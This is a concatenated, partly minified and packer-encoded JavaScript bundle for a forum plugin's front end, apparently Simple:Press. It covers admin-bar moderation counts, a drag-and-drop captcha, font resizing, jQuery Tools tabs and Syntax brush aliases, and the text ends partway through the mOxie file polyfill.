"p_^ctdel_p_avatarcar_signature?urlo*_e]_box?ChangeURLe]_timestampapi_popup_imageadvanced_^arch_fm-^rt_smiycancel_e]?document?submit?LoadTd&_^arch_fm_submito*_clo^_controlprocess_flagclo^_mB_panelst_sd&??e]_histy~~[group_header_o*[__ts?ValidatePostFmview_emailstsmoveslock_new__buttonmB_menu_o*group_o*_clo^[_tsapi_spoir_page_jumpp-_e]new_buttonmark_[_read[_page_jumpe]add_api_^ct_code?SetProcessFlagp-add?statu"+
"smark_all_read?postidunreadsgo_to_bottomu^r_noticed&?id?O*E]?DialogHtml?D&Post?sp-nerquotepr-tcheck_math?one?if?e]postfm?PageJumplog-out?mB?isO*?change?type?spJumpPage?o*?buttongood?tagid?tagidlist?O*QL?on?buttonbad?old?new?slideUp?img?id?html?hide?[id?fm?el^?confirm?ajaxurl?tit?guest?fal^?val2?val1?show?perm",
"b(){j a=b(){c('.d();a.d();?sp_ool).c(gh()={d:.s)})}};topicc('#,a.leprofi_forms_'f(;_postts_spjor'aX('f'{i'i(AvatarpTsetepenin'y')}})quick_(a.JvTopicfumditsei, #l'(a.J);a<l-ks_show_obi",
"B"]]));

eval((function(s){var a,c,e,i,j,o="",r,t="%245789@BGHJKLOPRUVXYZ^_`qz~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["5$);=fions){=$.ex7nd({},Kts,ions);var ^=t stanceof @?t:B,=T-q(new Da7J).g%J;Hwlocation.hostn!==O&&navigator.userAgent.match(/msie/i))Src=javascript:wri7(\\<><O=\\\\\\qO+\\\\\\;</</><></>\\,I=crea7Ele('')Gn=IUGid=GclassN=MSIE;Child(I)Gsrc=Src}R$U=$< idVq+' nVIU' />;$UTo}var $=$#q);Xg)$.css({position:absolu7,width:_,height:_,left:-60_,top:-60_});9$doc=$Ls(`zS)$lk[rel=Z]~4=B4;H4)P=BP||all;lk typeV7xt/css' relVZ' 4"+
"Vq4+' PVqP+'>}}`8e)title>q.8e+</title>`Y)lk typeV7xt/css' relVZ' 4Vq.Y+'>`Contaer)(^.ou7rJ);R ^~{(B.htmlJ)}`Inle){H$.isF$.Attr)){ *.Attr2}R{ *2,}}9{H$.hasClassMSIE){wUs[IU].focusJ;  wJ; </}R{$[0]LWfocusJ;$[0]LWJ}Xg){9{$.J},1000)}},333)},333)};Kts={debug:false,zS:true,Contaer:true,Y:,8e:,Inle:false};@.fn.ou7r=f){return $($<div></div>.html(t.cloneJ)).htmlJ}})(@);",
"unction(.appendiframeprintmentamein$doc.fd);if(opdocu.{var bodyhis(strFrNscript>removedow.headopt)$.fn.T<etTimestylehref(ftepageTitls%out5)jQuery$(t);I.if(().defaul.con7ntdomamediaelsefr='H!.debuloadCSS2sheet$ele0pxt.+importCS.each5).attr",
""]]));

/*!
 * jQuery Tools v1.2.7 - The missing UI library for the Web
 * 
 * tabs/tabs.js
 * 
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 * 
 * http://flowplayer.org/tools/
 * 
 */
(function(a){a.tools=a.tools||{version:"v1.2.7"},a.tools.tabs={conf:{tabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialEffect:!1,initialIndex:0,event:"click",rotate:!1,slideUpSpeed:400,slideDownSpeed:400,history:!1},addEffect:function(a,c){b[a]=c}};var b={"default":function(a,b){this.getPanes().hide().eq(a).show(),b.call()},fade:function(a,b){var c=this.getConf(),d=c.fadeOutSpeed,e=this.getPanes();d?e.fadeOut(d):e.hide(),e.eq(a).fadeIn(c.fadeInSpeed,b)},slide:function(a,b){var c=this.getConf();this.getPanes().slideUp(c.slideUpSpeed),this.getPanes().eq(a).slideDown(c.slideDownSpeed,b)},ajax:function(a,b){this.getPanes().eq(0).load(this.getTabs().eq(a).attr("href"),b)}},c,d;a.tools.tabs.addEffect("horizontal",function(b,e){if(!c){var f=this.getPanes().eq(b),g=this.getCurrentPane();d||(d=this.getPanes().eq(0).width()),c=!0,f.show(),g.animate({width:0},{step:function(a){f.css("width",d-a)},complete:function(){a(this).hide(),e.call(),c=!1}}),g.length||(e.call(),c=!1)}});function e(c,d,e){var f=this,g=c.add(this),h=c.find(e.tabs),i=d.jquery?d:c.children(d),j;h.length||(h=c.children()),i.length||(i=c.parent().find(d)),i.length||(i=a(d)),a.extend(this,{click:function(d,i){var k=h.eq(d),l=!c.data("tabs");typeof d=="string"&&d.replace("#","")&&(k=h.filter("[href*=\""+d.replace("#","")+"\"]"),d=Math.max(h.index(k),0));if(e.rotate){var m=h.length-1;if(d<0)return f.click(m,i);if(d>m)return f.click(0,i)}if(!k.length){if(j>=0)return f;d=e.initialIndex,k=h.eq(d)}if(d===j)return f;i=i||a.Event(),i.type="onBeforeClick",g.trigger(i,[d]);if(!i.isDefaultPrevented()){var n=l?e.initialEffect&&e.effect||"default":e.effect;b[n].call(f,d,function(){j=d,i.type="onClick",g.trigger(i,[d])}),h.removeClass(e.current),k.addClass(e.current);return f}},getConf:function(){return e},getTabs:function(){return h},getPanes:function(){return i},getCurrentPane:function(){return i.eq(j)},getCurrentTab:function(){return h.eq(j)},getIndex:function(){return j},next:function(){return f.click(j+1)},prev:function(){return f.click(j-1)},destroy:function(){h.off(e.event).removeClass(e.current),i.find("a[href^=\"#\"]").off("click.T");return f}}),a.each("onBeforeClick,onClick".split(","),function(b,c){a.isFunction(e[c])&&a(f).on(c,e[c]),f[c]=function(b){b&&a(f).on(c,b);return f}}),e.history&&a.fn.history&&(a.tools.history.init(h),e.event="history"),h.each(function(b){a(this).on(e.event,function(a){f.click(b,a);return a.preventDefault()})}),i.find("a[href^=\"#\"]").on("click.T",function(b){f.click(a(this).attr("href"),b)}),location.hash&&e.tabs=="a"&&c.find("[href=\""+location.hash+"\"]").length?f.click(location.hash):(e.initialIndex===0||e.initialIndex>0)&&f.click(e.initialIndex)}a.fn.tabs=function(b,c){var d=this.data("tabs");d&&(d.destroy(),this.removeData("tabs")),a.isFunction(c)&&(c={onBeforeClick:c}),c=a.extend({},a.tools.tabs.conf,c),this.each(function(){d=new e(a(this),b,c),a(this).data("tabs",d)});return c.api?d:this}})(jQuery);


eval((function(s){var a,c,e,i,j,o="",r,t="#$%&*@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=1488;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<67;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["if(!2.o.N2.o.N=53=[],fn=e$n=1;n<Z.B;n+=13.J(Z[n])}q q fn.apply(5,3)}}}a f(vm={};k={};v=er}f.o.4=dV=mVM=O;i<VM=9.N(e,V[i],M)}M(O(d)O=dz=e,k=;=ac!zalert(Could not  z %d +di<kk[i](z)}cy=E,TI(e[T]q}I(.J(T=[T]9=d&I(ec(e)}H I(.J(c=[c];v(d,4)}};p g={G:'./',h:{},P:{},lib:{},es&d=||d;.C~ls&.Q~v&~X:SU=j('<U>');j(head).append(U);U.attr({rel:`heet,aa:text/css,href:S})},Y:S&j.ajax({aa:GET,url:S,success:c()},dataType:script"+
",cache:ab})},s:6,d,cA=6+.+dP[A]X(G+P[A])}g.Y(G+A+'.js',c)},alias:d,h=d;i<h[a[i]]=d}},A:Ch@ I(===Ch.J(d)}}q h},Names:W@ I(d===)W.J(d)}q W},t:rK=r.K(/C-([\\w\\-]+)/)Kq K[1]}H{p F=r.split(/ /)j.inArray(l,F)!==-1i<Fd=[F[i]]dq d}}}}q ac}};j.fn.l=b,c_=e;g.v.9('core',ighlight(_,b};j.l=b&b=^||{}*Gg.G=*G}*x=*x||'prl';*u=*u||'codl';*D=*D||'table';*y=*y||'#';*replace=ab;j(*x).ad(j(e).l(j.7({},b,{C:g.t(r),Q:*D});j(*u).ad(j(e).l(j.7({},b,{C:"+
"g.t(r),Q:*y})};0?67:function?^?callback?%?this?RLoader?Syntax?a??jQuery?ing?syntax?cies??prototype?var?return?classNameR?extractBrushName?#Selector?er??blockSelector?#L?r?base%?length??blockL?current?classes?root?else?if?push?match?for?chain?bind?_ed?`?l?jquery?path?next?link?deps?%sStylesScript?arguments?elements???Function?args?_finish?target?prefix?extend?new?type?true?null?each",
"L(p i=0;.B;i+=1e.k[d],c)})){p g.h){:8 f(a(d}};f.o.e.m[E]brushload[d]a(g.s('R.lesourceliasesayout)}H{;I(e.dependen.N(e,d)inline;L(p name,cb.=[]$d inoptionsstyles',d,?get",
""]]));

// This file is automatically generated. Any changes may be lost.
// The following declarations describes all resources that might be loaded dynamically.

// Brush Aliases
Syntax.alias("apache", []);
Syntax.alias("applescript", []);
Syntax.alias("asm", []);
Syntax.alias("bash-script", []);
Syntax.alias("bash", []);
Syntax.alias("basic", ['vb']);
Syntax.alias("clang", ["cpp", "c++", "c", "objective-c"]);
Syntax.alias("css", []);
Syntax.alias("diff", ["patch"]);
Syntax.alias("html", ["xml"]);
Syntax.alias("java", []);
Syntax.alias("javascript", ["js", "actionscript"]);
Syntax.alias("lisp", ['scheme', 'clojure']);
Syntax.alias("ooc", []);
Syntax.alias("php", []);
Syntax.alias("plain", ["text"]);
Syntax.alias("python", []);
Syntax.alias("ruby", []);
Syntax.alias("sql", []);
Syntax.alias("yaml", []);

// CSS Extensions
Syntax.styles["jquery.syntax.brush.apache"] = "jquery.syntax.brush.apache.css";
Syntax.styles["jquery.syntax.brush.applescript"] = "jquery.syntax.brush.applescript.css";
Syntax.styles["jquery.syntax.brush.asm"] = "jquery.syntax.brush.asm.css";
Syntax.styles["jquery.syntax.brush.bash-script"] = "jquery.syntax.brush.bash-script.css";
Syntax.styles["jquery.syntax.brush.bash"] = "jquery.syntax.brush.bash.css";
Syntax.styles["jquery.syntax.brush.clang"] = "jquery.syntax.brush.clang.css";
Syntax.styles["jquery.syntax.brush.css"] = "jquery.syntax.brush.css.css";
Syntax.styles["jquery.syntax.brush.diff"] = "jquery.syntax.brush.diff.css";
Syntax.styles["jquery.syntax.brush.html"] = "jquery.syntax.brush.html.css";
Syntax.styles["jquery.syntax.brush.python"] = "jquery.syntax.brush.python.css";
Syntax.styles["jquery.syntax.core"] = "jquery.syntax.core.css";
Syntax.styles["jquery.syntax.layout.table"] = "jquery.syntax.layout.table.css";


function spabupdate(url) {
	target = document.getElementById('spAdminQueueCounts');
	if (target != null) {
        /* do the unread counts */
		this_url = url + '&item=unread' + '&rnd=' +  new Date().getTime();
		jQuery('#spUnread').load(this_url);

        /* do the moderation counts */
		this_url = url + '&item=mod' + '&rnd=' +  new Date().getTime();
		jQuery('#spNeedModeration').load(this_url);

        /* do the spam counts */
		this_url = url + '&item=spam' + '&rnd=' +  new Date().getTime();
		jQuery('#spSpam').load(this_url);
	}
}

var sp_adminbar_vars = {"loading":"Loading topic","saving":"Saving post"};

eval((function(s){var a,c,e,i,j,o="",r,t="$%*@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=2467;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<119;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["func* Y(B,a0at(a0);u s='k',M=j.e(s)Mxj!='aC'al^K(N(Mxj=='aC''+s)Q()k^I('closed'z{B=url`i()'+s)v(B,d(ar=4.outerHeight-80'+s).css('max-ar',ar)'+s)K('normal^;Mxj='aC'al^Q()k^I('aU'}d q(U,B,aB~v,m,Tu as=j.e('h^;asA=''h^.fadeIn('a2^;u thistopicThisTopic,aDTopic,am,aS='t'+w,aZ='p,aG='pmod,aF='pord,aHForum'+w,aEThis'+D,anThisBs'+D,QS),GZ),LG),KF)(m!=2)||(m==2&&G.r==1)Q.r--}u S='',R=''m==2&&G.r!=1SE);Rnz{Sm);RDu aJH);a(S).I('au^;a(R).I"+
"('au^Q.r==0a(aJ).I('au'B=url`i()h^v(B,t=ay aW(0),A=ay aW(0)m==2G.r--v!=0m=0;L.r--;t=1}z{m=1;K.r--;A=1}}z{t=L.r;A=K.r}N(aBu b=''m==1||A!=0b=E(ab())az(b)b=0}z{b=(b-Aab(bN(m==0||m==9||t!=0N(v==1b=C()az(b)b=0}z{b=(b-tC(bz{b=E(ao())az(b)b=0}z{b=(b-tao(b}}N(E(ab())==0&&E(C())==0&&E(ao())==0u aP='#k';a(aP).I(1500u as=j.e('h^U!=''asA=8.loading;u l=4d.href,c=lX('#^,n=UX('#^c[0]==n[0]4d.reload(z{4d=U}}z{h^.I(6000,d(}}d spabSaveQuickReply(p,aL,"+
"aV~v,m,Tu aM=j.e('sfsave);aM.r=8.saving;u a_=p.o['ac].r,ak=a_.replace(/\\n/g,<br />);ak=Z(ak);u B=aL;B+=&ac=+ak;u ah;for(x=p.o.length-1;x>=0;x--N(O!='ac&&O!='newN(.type=='checkbox'N(.checked==trueah='1'}z{ah='0'}}z{ah=Z(.rB+=&+O+=+ah}}h^v(B,d(q('',aV,'1'~v,m,T);return false}d af(J,awJ=ac*URL`i()h^v(J,#h^K('a2',#k^Q('au^;at(awW%#spShowNewList@Y$.5)k^.one('aU',q, g, p^.off@3(};7%q, g@ae(f.i};P%.spModerate@q$1,fN,f.D,f.w,f.i,fT,f.5};_"+
"%p@ae(f.i};X%.spDelete()confirm(f.msg))q$1,fN,f.D,f.w,f.i,fT,f.5};V%.spRemoveSpam@af$.5};d 3(7.y@P.y@_.y@X.y@V.y(a(j).ready(d(W.y();0?119:jQuery?master??func*?getElementById?mydata?ueMsgid?documentueList??ac*??elements?theFormabModerate?valuediv?removeMod?var?status?forumid??init?else?removeOrd?urlNeedModera*?id?parseIntan??html?fadeOut?ac*URL?Ord?Mod?dropdown?if?clickab_moderate_bCount21?refreshUrl?urlab_remove_bab_new__listab_delete_babGetNew"+
"List?encodeURIComponentab_reply_b???_admin_bar_init?window?update?thisab_view_b_adminbar_vars??dataUnread?item?loca*jToggleLayerabRemoveSpamUnreadB?item?getTime?display?cTextBarSpinner?modrowid?thisconSpamReplyModB?heightotabupdate?slow?load?updateURL?style?new?isNaN?innerHTML?canRemove?blockrow?this?sord?smod?forumrow?triggerf?show?saveurl?saveBtn?removal?name?mainDiv?hide?Dates?status?opened?modurl?Numberlit?rnd?s?mText?url2?site?fast",
" > F').Hd(){a('=j.e(a;a('#post?sp.aAdminQue='spued(){u counta('#;N()}').O(f=a(6)ap.o[x]uttonPost'+i){+'&aY='+?target(f.B,f={y:tion();')ay aR(),D,w,i,?topic",
""]]));

function spjGetCategories(ajaxURL,checked,spinner){if(checked){jQuery('#spCatList').html('<img src="'+spinner+'" />');jQuery('#spCatList').show('slide');jQuery('#spCatList').load(ajaxURL)}else{jQuery('#spCatList').hide();var next=jQuery('#spCatList').next();if(!next.is('br')){jQuery('#spCatList').after('<br>')}}}sp_blog_link_break_link={init:function(){jQuery('.spBreakLinkTopic').click(function(){var mydata=jQuery(this).data();if(confirm(mydata.msg)){jQuery('#'+mydata.target).load(mydata.url)}})}};sp_blog_link_create_linked_post={init:function(){jQuery('#sfbloglink').change(function(){var mydata=jQuery(this).data();spjGetCategories(mydata.url,this.checked,mydata.img)})}};jQuery(document).ready(function(){sp_blog_link_break_link.init();sp_blog_link_create_linked_post.init()});

eval((function(s){var a,c,e,i,j,o="",r,t="%&6789?@BEGHJKLORSUWXYZ^_`q|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["(@$`$.fn.a=@`?s={J8:H:Hurl:HO:myF8mHtG:Verify that you are a human,<br />R <ZK</Z into the L.His:YpencilHKHclockHheartHnote)};=$.Gend(?s,$(this<76S'7lef~^'>U.tG+</pul^'&0%&1%&2%&3%&4%/ul/77righ~L'/p/7/7>=$.ajax({url:.url,async:false}).responseTG;_=Wr(.UX-U_|p#^ span.is[_]9addClass('highlighted'9RgE({6ainmS:'#6S'}used=Yf8(i=0,=0;i<5;i++`if(i==_)6inue;if(==)++;.UX-Ui|used[i]=.is[];++}.6ainer, .rtop *, .rbottom *).css(bac"+
"kground-col8H.J8#L).droppE({drop:@evS,ui`9RgE(disE#U.O).append(<input id=spPostV type=hidden style=display: none; name=postv v=U+>)},tolerance:'touch'})}})(jQueryfunc Wr(`B=01234;B+=.;size=1,i=1,ret=;while(i<=size`$max=B.length-1;$num=Math.flo8(Math.om()*$max$p=B.substr($num,1ret+=$p;i++}return ret}",
"ajax-fc-optionscaptchaDirtiontem><img src=+.+ id=' alt=rand$(\\li clas''i-noneposivar .pn);g''' ).html(//lis='contdivor.+).defaultfunc(charsableext,b8derColsciss8scirclef8mIddragent+omNumbe<iArray(span>taskpic){+gq />t'palue",
""]]));

eval((function(s){var a,c,e,i,j,o="",r,t="$%&*025789<?@ABDEGHJKLNOPUVWXYZ[]^`bgq|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["Ny.fn.spjFoRe=<K=divYMaHCoaHe,Z=1.6,$=3157[=Ny*);if(8>4){K-[9?'YF_addGOGetGaddV+Z(W_OV-Z;XW_etP{X5*5L?;",
");jQuery).css(ontSiznewSisizefr_nteleme+jQuery(cookieparsefozee('#spF-function()SizeresrreStepFloat(Time.('f{va%'p'curso,start=))saved+0x&r )}2,0oie').clic,{expiB:ID($@_inE),path:elemeJ'/'}?jQuermHusAk(,P<7;=U9*UL+#sps,8",
""]]));

function spjResetGravatar(url){jQuery('#gravreset').load(url,function(){jQuery('#gravreset').hide()})}spgc_cache_reset={init:function(){jQuery('#gravreset').click(function(){var mydata=jQuery(this).data();spjResetGravatar(mydata.url)})}};jQuery('#spProfileContent').on('profilecontentloaded',function(){spgc_cache_reset.init()});

/**
 * mOxie - multi-runtime File API & XMLHttpRequest L2 Polyfill
 * v1.5.3
 *
 * Copyright 2013, Moxiecode Systems AB
 * Released under GPL License.
 *
 * License: http://www.plupload.com/license
 * Contributing: http://www.plupload.com/contributing
 *
 * Date: 2017-02-02
 */
!function(e,t){var i=function(){var e={};return t.apply(e,arguments),e.moxie};"function"==typeof define&&define.amd?define("moxie",[],i):"object"==typeof module&&module.exports?module.exports=i():e.moxie=i()}(this||window,function(){!function(e,t){"use strict";function i(e,t){for(var i,n=[],r=0;r<e.length;++r){if(i=s[e[r]]||o(e[r]),!i)throw"module definition dependecy not found: "+e[r];n.push(i)}t.apply(null,n)}function n(e,n,r){if("string"!=typeof e)throw"invalid module definition, module id must be defined and be a string";if(n===t)throw"invalid module definition, dependencies must be specified";if(r===t)throw"invalid module definition, definition function must be specified";i(n,function(){s[e]=r.apply(null,arguments)})}function r(e){return!!s[e]}function o(t){for(var i=e,n=t.split(/[.\/]/),r=0;r<n.length;++r){if(!i[n[r]])return;i=i[n[r]]}return i}function a(i){for(var n=0;n<i.length;n++){for(var r=e,o=i[n],a=o.split(/[.\/]/),u=0;u<a.length-1;++u)r[a[u]]===t&&(r[a[u]]={}),r=r[a[u]];r[a[a.length-1]]=s[o]}}var s={};n("moxie/core/utils/Basic",[],function(){function e(e){var t;return e===t?"undefined":null===e?"null":e.nodeType?"node":{}.toString.call(e).match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}function t(){return a(!1,!1,arguments)}function i(){return a(!0,!1,arguments)}function n(){return a(!1,!0,arguments)}function r(){return a(!0,!0,arguments)}function o(i){switch(e(i)){case"array":return Array.prototype.slice.call(i);case"object":return t({},i)}return i}function a(t,i,n){var r,s=n[0];return u(n,function(n,c){c>0&&u(n,function(n,u){var c=-1!==m(e(n),["array","object"]);return n===r||t&&s[u]===r?!0:(c&&i&&(n=o(n)),e(s[u])===e(n)&&c?a(t,i,[s[u],n]):s[u]=n,void 0)})}),s}function s(e,t){function i(){this.constructor=e}for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n]);return i.prototype=t.prototype,e.prototype=new i,e.__parent__=t.prototype,e}function u(e,t){var i,n,r,o;if(e){try{i=e.length}catch(a){i=o}if(i===o||"number"!=typeof i){for(n in e)if(e.hasOwnProperty(n)&&t(e[n],n)===!1)return}else for(r=0;i>r;r++)if(t(e[r],r)===!1)return}}function c(t){var i;if(!t||"object"!==e(t))return!0;for(i in t)return!1;return!0}function l(t,i){function n(r){"function"===e(t[r])&&t[r](function(e){++r<o&&!e?n(r):i(e)})}var r=0,o=t.length;"function"!==e(i)&&(i=function(){}),t&&t.length||i(),n(r)}function d(e,t){var i=0,n=e.length,r=new Array(n);u(e,function(e,o){e(function(e){if(e)return t(e);var a=[].slice.call(arguments);a.shift(),r[o]=a,i++,i===n&&(r.unshift(null),t.apply(this,r))})})}function m(e,t){if(t){if(Array.prototype.indexOf)return Array.prototype.indexOf.call(t,e);for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i}return-1}function h(t,i){var n=[];"array"!==e(t)&&(t=[t]),"array"!==e(i)&&(i=[i]);for(var r in t)-1===m(t[r],i)&&n.push(t[r]);return n.length?n:!1}function f(e,t){var i=[];return u(e,function(e){-1!==m(e,t)&&i.push(e)}),i.length?i:null}function p(e){var t,i=[];for(t=0;t<e.length;t++)i[t]=e[t];return i}function g(e){return e?String.prototype.trim?String.prototype.trim.call(e):e.toString().replace(/^\s*/,"").replace(/\s*$/,""):e}function x(e){if("string"!=typeof e)return e;var t,i={t:1099511627776,g:1073741824,m:1048576,k:1024};return e=/^([0-9\.]+)([tmgk]?)$/.exec(e.toLowerCase().replace(/[^0-9\.tmkg]/g,"")),t=e[2],e=+e[1],i.hasOwnProperty(t)&&(e*=i[t]),Math.floor(e)}function v(t){var i=[].slice.call(arguments,1);return t.replace(/%[a-z]/g,function(){var t=i.shift();return"undefined"!==e(t)?t:""})}function w(e,t){var i=this;setTimeout(function(){e.call(i)},t||1)}var y=function(){var e=0;return function(t){var i,n=(new Date).getTime().toString(32);for(i=0;5>i;i++)n+=Math.floor(65535*Math.random()).toString(32);return(t||"o_")+n+(e++).toString(32)}}();return{guid:y,typeOf:e,extend:t,extendIf:i,extendImmutable:n,extendImmutableIf:r,inherit:s,each:u,isEmptyObj:c,inSeries:l,inParallel:d,inArray:m,arrayDiff:h,arrayIntersect:f,toArray:p,trim:g,sprintf:v,parseSizeStr:x,delay:w}}),n("moxie/core/utils/Encode",[],function(){var e=function(e){return unescape(encodeURIComponent(e))},t=function(e){return decodeURIComponent(escape(e))},i=function(e,i){if("function"==typeof window.atob)return i?t(window.atob(e)):window.atob(e);var n,r,o,a,s,u,c,l,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",m=0,h=0,f="",p=[];if(!e)return e;e+="";do a=d.indexOf(e.charAt(m++)),s=d.indexOf(e.charAt(m++)),u=d.indexOf(e.charAt(m++)),c=d.indexOf(e.charAt(m++)),l=a<<18|s<<12|u<<6|c,n=255&l>>16,r=255&l>>8,o=255&l,p[h++]=64==u?String.fromCharCode(n):64==c?String.fromCharCode(n,r):String.fromCharCode(n,r,o);while(m<e.length);return f=p.join(""),i?t(f):f},n=function(t,i){if(i&&(t=e(t)),"function"==typeof window.btoa)return window.btoa(t);var n,r,o,a,s,u,c,l,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",m=0,h=0,f="",p=[];if(!t)return t;do n=t.charCodeAt(m++),r=t.charCodeAt(m++),o=t.charCodeAt(m++),l=n<<16|r<<8|o,a=63&l>>18,s=63&l>>12,u=63&l>>6,c=63&l,p[h++]=d.charAt(a)+d.charAt(s)+d.charAt(u)+d.charAt(c);while(m<t.length);f=p.join("");var g=t.length%3;return(g?f.slice(0,g-3):f)+"===".slice(g||3)};return{utf8_encode:e,utf8_decode:t,atob:i,btoa:n}}),n("moxie/core/utils/Env",["moxie/core/utils/Basic"],function(e){function t(e,t,i){var n=0,r=0,o=0,a={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},s=function(e){return e=(""+e).replace(/[_\-+]/g,"."),e=e.replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,"."),e.length?e.split("."):[-8]},u=function(e){return e?isNaN(e)?a[e]||-7:parseInt(e,10):0};for(e=s(e),t=s(t),r=Math.max(e.length,t.length),n=0;r>n;n++)if(e[n]!=t[n]){if(e[n]=u(e[n]),t[n]=u(t[n]),e[n]<t[n]){o=-1;break}if(e[n]>t[n]){o=1;break}}if(!i)return o;switch(i){case">":case"gt":return o>0;case">=":case"ge":return o>=0;case"<=":case"le":return 0>=o;case"==":case"=":case"eq":return 0===o;case"<>":case"!=":case"ne":return 0!==o;case"":case"<":case"lt":return 0>o;default:return null}}var i=function(e){var t="",i="?",n="function",r="undefined",o="object",a="name",s="version",u={has:function(e,t){return-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()}},c={rgx:function(){for(var t,i,a,s,u,c,l,d=0,m=arguments;d<m.length;d+=2){var h=m[d],f=m[d+1];if(typeof t===r){t={};for(s in f)u=f[s],typeof u===o?t[u[0]]=e:t[u]=e}for(i=a=0;i<h.length;i++)if(c=h[i].exec(this.getUA())){for(s=0;s<f.length;s++)l=c[++a],u=f[s],typeof u===o&&u.length>0?2==u.length?t[u[0]]=typeof u[1]==n?u[1].call(this,l):u[1]:3==u.length?t[u[0]]=typeof u[1]!==n||u[1].exec&&u[1].test?l?l.replace(u[1],u[2]):e:l?u[1].call(this,l,u[2]):e:4==u.length&&(t[u[0]]=l?u[3].call(this,l.replace(u[1],u[2])):e):t[u]=l?l:e;break}if(c)break}return t},str:function(t,n){for(var r in n)if(typeof n[r]===o&&n[r].length>0){for(var a=0;a<n[r].length;a++)if(u.has(n[r][a],t))return r===i?e:r}else if(u.has(n[r],t))return r===i?e:r;return t}},l={browser:{oldsafari:{major:{1:["/8","/1","/3"],2:"/4","?":"/"},version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",RT:"ARM"}}}},d={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[a,s],[/\s(opr)\/([\w\.]+)/i],[[a,"Opera"],s],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi)\/([\w\.-]+)/i],[a,s],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[a,"IE"],s],[/(edge)\/((\d+)?[\w\.]+)/i],[a,s],[/(yabrowser)\/([\w\.]+)/i],[[a,"Yandex"],s],[/(comodo_dragon)\/([\w\.]+)/i],[[a,/_/g," "],s],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(uc\s?browser|qqbrowser)[\/\s]?([\w\.]+)/i],[a,s],[/(dolfin)\/([\w\.]+)/i],[[a,"Dolphin"],s],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[a,"Chrome"],s],[/XiaoMi\/MiuiBrowser\/([\w\.]+)/i],[s,[a,"MIUI Browser"]],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)/i],[s,[a,"Android 